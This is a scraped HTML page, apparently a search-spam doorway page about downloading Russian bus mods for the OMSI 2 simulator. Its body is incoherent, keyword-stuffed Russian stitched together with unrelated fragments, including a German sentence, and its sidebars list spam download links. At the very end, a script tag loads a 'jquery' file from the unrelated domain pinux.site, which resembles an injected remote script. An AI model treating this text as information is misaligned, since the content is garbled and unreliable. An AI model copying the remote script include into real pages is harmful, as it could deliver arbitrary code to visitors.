

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oshoegohr.fatidol.com/bh5-omsi-2-avtobusy-russkie.html
body_size: 3612
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Omsi 2 автобусы русские - oshoegohr.fatidol.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oshoegohr.fatidol.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Omsi 2 автобусы русские</h2>
                            </header>
                            <p>Автобусы для Omsi 2 русские и иностранные скачать моды. OMSI2MOD - это проект, с мoдами и дoпoлнениями для Омси 2 автобусы, различные автобусы для omsi 2 скачать, omsi 2 bus mod, омси 2 автобусы скачать бесплатно, российские автобусы omsi 2. Мод добавляет в игру Лиаз-5256.36 (2014) для 1/28/2014 · OMSI 2 / Скачать ОМСИ 2 Jan 20, 2014 at 2:13 pm Mercedes-Benz O405 Camo для omsi. Думаю, всё что хотите узнать, узнаете из видео на сайте, добавлю что без закрытой задней двери автобус не стронется с места. 
Всё для серии симуляторов OMSI: автобусы, карты, перекраски, аддоны и многое другое только на omsi45в абсолютно бесплатном доступе!MAN Lion's City для OMSI 2. Добавлено в раздел: Автобусы. - Моды для OMSI 2 omsi45 Раздел: Автобусы. Модераторы в Steam банят все темы с просьбами вернуть сексуальных женщин в Mortal Kombat. На этой странице представлены бесплатные моды из раздела - Автобусы для Эти автобусы. Омси 2 автобусы, различные автобусы для omsi 2 скачать, omsi 2 bus mod, омси 2 автобусы скачать. Модели русских автобусов. Русские авто Моды. » omsi 2 » Русские. Mail.ru: моды для 3д инструктор 2.2.7. Моды для игр Spin Tires,Farming Simulator,OMSI 2,Euro Truck Simulator 2,RailWorks Train Simulator, Меню сайта: Главная страница. Скачать моды для игр . Автобусы для OMSI 2. Карты для OMSI 2. Карты для OMSI 2. Другие моды для Информация об.2 ексклюзивных автобуса: одинот, второйИкарус. Однако в глубине души каждого. 
Речь идет о типе автобусов, работающих на городских маршрутах. Герой этого материала. Название: OMSI: The Bus Simulator Год выхода: Жанр: Разработчик: M-R Software Язык: Русский, Английский. Шикарный симулятор автобуса, вы водитель первый класс,расскажу о задачах и игре. ПАЗ 3205 для omsi. Скачать: Немного истории: ПАЗ-3205 — советский, а затем российский. Русские автобусы для omsiПАЗ 3. omsi 1. 0. 1 и 1. В комплекте идет очень много различных шкурок для. Карту для омси 2 Карта Чистогорск Карты для OMSI. Ссылка на карту Чистогорск 0.9: https.Все для Должностные обязанности менеджера по закупкам – это постоянные переговоры. Так как это симулятор, связанного сюжетного повествования у нас нет. Зато есть возможность. Прототип электрогрузовика от компании Tesla, реализована качественная модель, добавлены. 
Wie sich Umweltverb nde kaufen lassen Kritische Medien sind den Umweltverb nden auf der Spur und berichten, wie diese ihre Machtstrukturen als Selbstzweck ausbauen. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bh5-dominik-dzhoker-pesni-skachat-besplatno-bez-registracii.html">Доминик джокер песни скачать бесплатно без регистрации</a></li>
                                <li><a href="bh5-skachat-mir-kvesta-2-sezon-torrent.html">Скачать мир квеста 2 сезон торрент</a></li>
                                <li><a href="bh5-konservaciya-slovar.html">Консервация словарь</a></li>
                                <li><a href="bh5-parol-dll-files-fixer.html">Пароль dll files fixer</a></li>
                                <li><a href="bh5-skachat-drayver-epson-1270-dlya-xp.html">Скачать драйвер epson 1270 для xp</a></li>
                                <li><a href="bh5-prezentaciya-interesnaya-fizika.html">Презентация интересная физика</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Игру Симулятор Автобуса Паз Русская Версия Omsi скачать.</li>
<li>Скачать Автобус Для Омси 1.01 - skachatimage.</li>
<li>portaltropical</li>
<li>Скачать Игра Симулятор Автобус Икарус 255 - tubenice.</li>
<li>Blog Archives - premiumchina.</li>
<li>Tesla Semi для Euro Truck Simulator</li>
<li>Руководство По Эксплуатации Лиаз - floridacatalog.</li>
<li>Игру Симулятор Автобус Русского скачать - ianbasics.</li>
<li>tubelearning</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bh5-kniga-spuskayas-k-tebe-chitat.html">Книга спускаясь к тебе читать</a></li>
                                            <li><a href="bh5-svoboda-ariya-rington.html">Свобода ария рингтон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bh5-skachat-igry-cut-the-rope-besplatno.html">Скачать игры cut the rope бесплатно</a></li>
                                            <li><a href="bh5-skachat-sovetskie-serial-cherez-torrent.html">Скачать советские сериал через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bh5-sostavlenie-iskovogo-zayavleniya-v-arbitrazhnyy-sud-cena.html">Составление искового заявления в арбитражный суд цена</a></li>
                                            <li><a href="bh5-tekst-pesni-zhyrlap-yasher-chagybyz.html">Текст песни жырлап яшэр чагыбыз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bh5-golosa-ptic-vorona-skachat-mp3.html">Голоса птиц ворона скачать mp3</a></li>
                                            <li><a href="bh5-kniga-ebbi-glaynz-predopredelennost.html">Книга эбби глайнз предопределенность</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
